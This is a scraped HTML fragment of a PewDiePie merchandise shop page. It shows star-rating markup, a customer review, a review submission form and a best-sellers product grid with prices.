</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Madeline   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 10, 2024</div>
                        <p class="mt-2 text-sm">This item exceeded my expectations. It’s of high quality and very well-made, making it a great investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://pewdiepiemerchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="62" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="434">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-merch-top-best-selling-pewdiepie-face-printed-mask" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1889/conversions/Untitled-7-small.png?w=250&amp;h=250"
                alt="PewDiePie Merch TOP BEST-SELLING - PewDiePie Face Printed Mask"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-merch-top-best-selling-pewdiepie-face-printed-mask" class="capitalize hover:underline leading-3">PewDiePie Merch TOP BEST-SELLING - PewDiePie Face Printed Mask</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="244">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-club-pewdiepie-long-sleeves-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1113/conversions/black_color_with_red_logo_text_long_sleeves_hundred_mill_club_pewdiepie_5420-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Club PewDiePie Long Sleeves Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-club-pewdiepie-long-sleeves-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Club PewDiePie Long Sleeves Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="235">
    <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-mill-club-pewdiepie-long-sleeves-shirt-pm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1081/conversions/black_color_with_white_text_logo_hundred_mill_club_pewdiepie_long_sleeves_2921-small.jpg?w=250&amp;h=250"
                alt="PewDiePie Long Sleeve - Mill Club PewDiePie Long Sleeves Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://pewdiepiemerchandise.com/product/pewdiepie-long-sleeve-mill-club-pewdiepie-long-sleeves-shirt-pm" class="capitalize hover:underline leading-3">PewDiePie Long Sleeve - Mill Club PewDiePie Long Sleeves Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
